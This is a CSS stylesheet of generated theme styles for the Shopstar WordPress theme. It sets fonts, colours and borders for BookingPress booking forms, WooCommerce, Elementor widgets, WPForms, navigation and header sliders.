.shopstar-bookingpress-use-theme-styles .bpa-front-btn--borderless {
background-color: transparent !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body .bpa-front-si__card-body--heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module-heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__head .bpa-front-tmc__title,
.shopstar-bookingpress-use-theme-styles .bpa-front-cancel-module-container .bpa-front-cmc__title,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__booking-id .bpa-front-bi__label,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--add-to-calendar .bpa-fm--atc__heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-module-heading,
.shopstar-bookingpress-use-theme-styles .bpa-cp-pd__title,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table .bpa-cp-ma-cell-val,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table td.el-table__cell .cell,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table .el-table__header-wrapper tr th.el-table__cell,
.shopstar-bookingpress-use-theme-styles .bpa-left__service-detail .bpa-sd__appointment-title,
.shopstar-bookingpress-use-theme-styles .bpa-bd__item .bpa-item--val,
.shopstar-bookingpress-use-theme-styles .bpa-ma-vac-sec-title,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input,
.shopstar-bookingpress-use-theme-styles .bpa-left__service-detail .bpa-sd__appointment-id,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item a.bpa-tm__item,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table td.el-table__cell,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table td.el-table__cell .bpa-ma-date-time-details .bpa-ma-dt__time-val,
.shopstar-bookingpress-use-theme-styles .bpa-bd__item .bpa-item--label,
.shopstar-bookingpress-use-theme-styles .bpa-vac-pd__item .bpa-vac-pd__label,
.shopstar-bookingpress-use-theme-styles .bpa-vac-pd__item .bpa-vac-pd__val,
.shopstar-bookingpress-use-theme-styles .bpa-ma-vac--action-btn-group .bpa-front-btn__small,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary,
.shopstar-bookingpress-use-theme-styles .bpa-front-pill,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li.number,
.shopstar-bookingpress-use-theme-styles .bpa-front-dcw__body-title,
.shopstar-bookingpress-use-theme-styles .bpa-front-dcw__body-sub-title,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn,
.shopstar-bookingpress-use-theme-styles .el-popconfirm__main,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn__small,
.shopstar-bookingpress-use-theme-styles .el-date-picker__header-label,
.shopstar-bookingpress-use-theme-styles .el-picker-panel__content .el-date-table th,
.shopstar-bookingpress-use-theme-styles .el-picker-panel__content .el-date-table td span,
.shopstar-bookingpress-use-theme-styles .bpa-front-data-empty-view--my-bookings .bpa-front-dev__title,
.shopstar-bookingpress-use-theme-styles .el-form-item__error,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input::placeholder,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner::placeholder,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-year-table td .cell,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-month-table td .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-year-table td .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-month-table td .cell,
.shopstar-bookingpress-use-theme-styles .el-year-table td .cell,
.shopstar-bookingpress-use-theme-styles .el-month-table td .cell,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .btn-prev span,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .btn-next span {
font-family: 'Lato', sans-serif !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module-heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front--dt__calendar .vc-weeks .vc-weekday,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item span,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-form-control input,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-form-control .el-textarea__inner,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--booking-summary .bpa-front-module--bs-summary-content .bpa-front-module--bs-summary-content-item .bpa-front-bs-sm__item-val,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--booking-summary .bpa-front-module--bs-head p,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body .bpa-front-si-cb__specs .bpa-front-si-cb__specs-item p,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .el-form-item__label .bpa-front-form-label,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body .--bpa-is-desc,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--payment-methods .bpa-front-module--pm-body .bpa-front-module--pm-body__item p,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-tab-menu .bpa-front-tab-menu--item, .el-form-item__error,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body .bpa-front-si-cb__specs .bpa-front-si-cb__specs-item p strong,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body .bpa-front-si__card-body--heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt-ts__sub-heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--booking-summary .bpa-front-module--bs-summary-content .bpa-front-module--bs-summary-content-item span,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--bs-amount-details .bpa-fm--bs-amount-item .bpa-front-total-payment-amount-label,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--booking-summary .bpa-front-module--bs-amount-details .bpa-front-module--bs-ad--price,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front--dt__calendar .vc-title,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--foot .bpa-front-btn,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown.vue-tel-input strong,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__booking-id .bpa-front-bi__label,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__booking-id .bpa-front-bi__val,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__head .bpa-front-tmc__title,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__summary-content .bpa-front-tmc__sc-item .bpa-front-sc-item__label,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__summary-content .bpa-front-tmc__sc-item .bpa-front-sc-item__val,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--add-to-calendar .bpa-fm--atc__heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__head p,
.shopstar-bookingpress-use-theme-styles .bpa-front-data-empty-view .bpa-front-dev__title,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input::placeholder,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner::placeholder,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--file-upload .bpa-fu__placeholder,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-year-table td .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-month-table td .cell,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-nav-title,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-nav-items .vc-nav-item,
.shopstar-bookingpress-use-theme-styles .bpa-front-thankyou-module-container .bpa-front-cc__error-toast-notification,
.shopstar-bookingpress-use-theme-styles .bpa-front__no-timeslots-body .bpa-front-ntb__val,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--note-desc,
.shopstar-bookingpress-use-theme-styles .bpa-front-refund-confirmation-content .bpa-front-rcc__body .bpa-front-rcc__empty-msg,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-day .vc-day-content,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__label {
font-family: 'Lato', sans-serif !important;
}
@media screen and (max-width: 576px) {
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active .bpa-front-tm--item-icon,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active span {
background-color: transparent !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item::after {
background-color: #000000 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-dc--footer.__bpa-is-sticky .bpa-front-tabs--foot {
box-shadow: none;
}
} button.gm-control-active {
min-width: 0;
} .main-navigation-mega-menu button:not(.customize-partial-edit-shortcut-button) {
min-width: auto;
height: auto;
}
.main-navigation-mega-menu.bottom-border {
border-bottom: 5px solid #000000;
} .simcal-default-calendar-light .simcal-nav-button {
min-width: 0;
}  .boxed .site-header.sticky.stuck,
.boxed.container,
.boxed #main-menu {
background-color: #FFFFFF;	
} .site-header .header-cart .dropdown a:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-default .elementor-icon,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-framed .elementor-icon,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box.elementor-view-default .elementor-icon,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box.elementor-view-framed .elementor-icon {
color: #000000;
}
.site-header .top-bar,
.site-footer .bottom-bar,
.boxed .site-header.sticky .top-bar.stuck .container,
.site-header.sticky .top-bar.stuck,
.main-navigation .close-button,
p.woocommerce-store-notice.demo_store,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
html .select2-container--default .select2-results__option--highlighted[aria-selected],
.shopstar-page-builders-use-theme-styles .testimonials .sow-slider-base .sow-slide-nav,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-stacked .elementor-icon,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box.elementor-view-stacked .elementor-icon {
background-color: #000000;
}
div.wpforms-container form.wpforms-form input[type="text"]:focus,
div.wpforms-container form.wpforms-form input[type="email"]:focus,
div.wpforms-container form.wpforms-form input[type="tel"]:focus,
div.wpforms-container form.wpforms-form input[type="number"]:focus,
div.wpforms-container form.wpforms-form input[type="url"]:focus,
div.wpforms-container form.wpforms-form input[type="password"]:focus,
div.wpforms-container form.wpforms-form input[type="search"]:focus,
div.wpforms-container form.wpforms-form select:focus,
div.wpforms-container form.wpforms-form textarea:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[name="coupon_code"]:focus,
textarea:focus,
select:focus,
.woocommerce form .form-row.woocommerce-validated .select2-container:focus,
.woocommerce form .form-row.woocommerce-validated input.input-text:focus,
.woocommerce form .form-row.woocommerce-validated select:focus,    					
.select2.select2-container--default .select2-selection--single[aria-expanded="true"],
.select2-container--open .select2-dropdown,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-framed .elementor-icon,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box.elementor-view-framed .elementor-icon,
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper:focus-within {
border-color: #000000;
}
.site-header .container.bottom-border,
.site-header .main-navigation.bottom-border,
.site-header .main-navigation .container.bottom-border,
.home .boxed .site-header.sticky .main-navigation.stuck .container.bottom-border,
.home .site-header.bottom-border,
.main-navigation ul ul {
border-bottom: 5px solid #000000;
}
.main-navigation ul ul {
border-top: 5px solid #000000;
}
::-moz-selection{
background-color: #000000;
}
::selection {
background-color: #000000;
} .site-header.sticky.stuck {
background-color: #FFFFFF;
} .main-navigation,
#main-menu,
.site-header.sticky .main-navigation.stuck,
.site-header.sticky .main-navigation.stuck > .container {
background-color: #FFFFFF;
} .main-navigation ul ul {
background-color: #FFFFFF;
} .main-navigation .menu-toggle .fa.fa-bars,
.main-navigation .menu-toggle .fa-solid.fa-bars,
.main-navigation .menu-toggle .otb-fa.otb-fa-bars {
color: #000000;
} .site-header .social-icons a,
.site-header .top-bar .left a,
.site-header .top-bar .right a,
.header-cart-checkout .fa,
.header-cart-checkout .otb-fa {
color: #FFFFFF;
} .site-header .branding .title {
font-family: 'Prata';
}
.google-fonts-disabled .site-header .branding .title {
font-family: 'Georgia';
} .site-header .branding .title,
.site-header .branding .description {
color: #000000;
} .site-header .branding .title {
font-size: 55px;
} .main-navigation a {
font-weight: 300;
} .main-navigation a,
.submenu-toggle {
color: #000000;
}
@media only screen and (max-width: 1140px) {
.boxed .site-header.sticky.stuck,
.boxed .site-header.sticky.no-logo .main-navigation.stuck,
.boxed .site-header.sticky.no-logo .main-navigation-mega-menu.stuck {
width: 100%;
left: 0;
margin-left: 0;
}
} .main-navigation ul.menu > li > a:hover,
.main-navigation ul.menu > li.current-menu-item > a,
.main-navigation ul.menu > li.current_page_item > a,
.main-navigation ul.menu > li.current-menu-parent > a,
.main-navigation ul.menu > li.current_page_parent > a,
.main-navigation ul.menu > li.current-menu-ancestor > a,
.main-navigation ul.menu > li.current_page_ancestor > a,
.site-header .search-button a:hover {
color: #ba2227;
} ul.sections.zebra > li.even {
background-color: #F4F4F4;
} .slider-container.default .slider .slide .overlay,
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6,
.slider-container.default .slider .slide .overlay a,
.header-video .overlay,
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6,
.header-video .overlay a,
.header-image .overlay,
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6,
.header-image .overlay a {
color: #000000;
} .slider-container.default.intelligent-font-color .slider .slide .overlay .light-text,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text h1,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text h2,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text h3,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text h4,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text h5,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text h6,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text a:not(.button),
.header-image.intelligent-font-color .overlay .light-text,
.header-image.intelligent-font-color .overlay .light-text h1,
.header-image.intelligent-font-color .overlay .light-text h2,
.header-image.intelligent-font-color .overlay .light-text h3,
.header-image.intelligent-font-color .overlay .light-text h4,
.header-image.intelligent-font-color .overlay .light-text h5,
.header-image.intelligent-font-color .overlay .light-text h6,
.header-image.intelligent-font-color .overlay .light-text a:not(.button) {
color: #FFFFFF;
} .slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text h1,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text h2,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text h3,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text h4,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text h5,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text h6,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text a:not(.button),
.header-image.intelligent-font-color .overlay .dark-text,
.header-image.intelligent-font-color .overlay .dark-text h1,
.header-image.intelligent-font-color .overlay .dark-text h2,
.header-image.intelligent-font-color .overlay .dark-text h3,
.header-image.intelligent-font-color .overlay .dark-text h4,
.header-image.intelligent-font-color .overlay .dark-text h5,
.header-image.intelligent-font-color .overlay .dark-text h6,
.header-image.intelligent-font-color .overlay .dark-text a:not(.button) {
color: #000000;
} h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6,
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6,
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6,
ul.product_list_widget li .product-title,
.main-navigation a,
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link,
.content-area .widget-title,
.widget-area .widget-title,
.site-footer .widgets ul li h2.widgettitle,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #jp-relatedposts h3.jp-relatedposts-headline,
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
font-family: 'Raleway',sans-serif;
}
.google-fonts-disabled h1, .google-fonts-disabled h2, .google-fonts-disabled h3, .google-fonts-disabled h4, .google-fonts-disabled h5, .google-fonts-disabled h6,
.google-fonts-disabled h1 a, .google-fonts-disabled h2 a, .google-fonts-disabled h3 a, .google-fonts-disabled h4 a, .google-fonts-disabled h5 a, .google-fonts-disabled h6 a,
.google-fonts-disabled h1 a:visited, .google-fonts-disabled h2 a:visited, .google-fonts-disabled h3 a:visited, .google-fonts-disabled h4 a:visited, .google-fonts-disabled h5 a:visited, .google-fonts-disabled h6 a:visited,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h1,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h2,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h3,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h4,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h5,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h6,
.google-fonts-disabled .header-video .overlay h1,
.google-fonts-disabled .header-video .overlay h2,
.google-fonts-disabled .header-video .overlay h3,
.google-fonts-disabled .header-video .overlay h4,
.google-fonts-disabled .header-video .overlay h5,
.google-fonts-disabled .header-video .overlay h6,
.google-fonts-disabled .header-image .overlay h1,
.google-fonts-disabled .header-image .overlay h2,
.google-fonts-disabled .header-image .overlay h3,
.google-fonts-disabled .header-image .overlay h4,
.google-fonts-disabled .header-image .overlay h5,
.google-fonts-disabled .header-image .overlay h6,
.google-fonts-disabled ul.product_list_widget li .product-title,
.google-fonts-disabled .main-navigation a,
.google-fonts-disabled #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link,
.google-fonts-disabled .content-area .widget-title,
.google-fonts-disabled .widget-area .widget-title,
.google-fonts-disabled .site-footer .widgets ul li h2.widgettitle,
.google-fonts-disabled.woocommerce a.button,
.google-fonts-disabled.woocommerce #respond input#submit,
.google-fonts-disabled.woocommerce button.button,
.google-fonts-disabled.woocommerce input.button,
.google-fonts-disabled a.button,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
.google-fonts-disabled input[type="button"],
.google-fonts-disabled input[type="reset"],
.google-fonts-disabled input[type="submit"],
.google-fonts-disabled #jp-relatedposts h3.jp-relatedposts-headline,
.google-fonts-disabled #infinite-handle span button,
.google-fonts-disabled #infinite-handle span button:hover,
.google-fonts-disabled div.wpforms-container form.wpforms-form input[type=submit],
.google-fonts-disabled div.wpforms-container form.wpforms-form button[type=submit],
.google-fonts-disabled div.wpforms-container form.wpforms-form .wpforms-page-button,
.google-fonts-disabled .wp-block-search__button,
.google-fonts-disabled .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
font-family: 'Arial';
} h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6,
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6,
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6,
ul.product_list_widget li .product-title,
.main-navigation a,
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link,
.content-area .widget-title,
.widget-area .widget-title,
.site-footer .widgets ul li h2.widgettitle,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #jp-relatedposts h3.jp-relatedposts-headline,
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
font-family: 'Raleway',sans-serif;
} h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6,
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6,
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6,
ul.product_list_widget li .product-title,
.content-area .widget-title,
.widget-area .widget-title,
.site-footer .widgets ul li h2.widgettitle,
.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2,
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3,
.woocommerce #content div.product .product_title,
.woocommerce div.product .product_title,
.woocommerce-page #content div.product .product_title,
.woocommerce-page div.product .product_title,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #jp-relatedposts h3.jp-relatedposts-headline em,
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
font-weight: 300;
} h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
ul.product_list_widget li .product-title,
.widget_woocommerce_products .widget-title,
.content-area .widget-title,
.widget-area .widget-title,
.site-footer .widgets ul li h2.widgettitle {
color: #000000;
} .page-title-short-underline h1:after,
.page-title-medium-underline h1:after,
.page-title-short-underline h2.section-title:after,
.page-title-medium-underline h2.section-title:after,
.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after,
.elementor-widget-heading.has-underline h1.elementor-heading-title:after,
.elementor-widget-heading.has-underline h2.elementor-heading-title:after,
.elementor-widget-heading.has-underline h3.elementor-heading-title:after,
.underlined-titles .widget-title:after,
.widget-title-short-underline .widget-area .widget .widget-title:after,
.widget-title-medium-underline .widget-area .widget .widget-title:after,
.widget-title-full-width-underline .widget-area .widget .widget-title:after,
.site-footer .widgets ul li h2.widgettitle:after {
background-color: #828387;
} body,
div.wpforms-container form.wpforms-form .wpforms-field-label,
div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
blockquote,
blockquote p,
.slider-container.default .slider .slide .overlay,
.header-video .overlay,
.header-image .overlay,
.main-navigation ul ul a,
.widget-area .rpwe-block h3.rpwe-title a
.widget_woocommerce_products .amount,
article .entry-meta,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select,
.woocommerce #content div.product form.cart .variations select,
.woocommerce div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select,
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select,
.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description {
font-family: 'Lato';
}
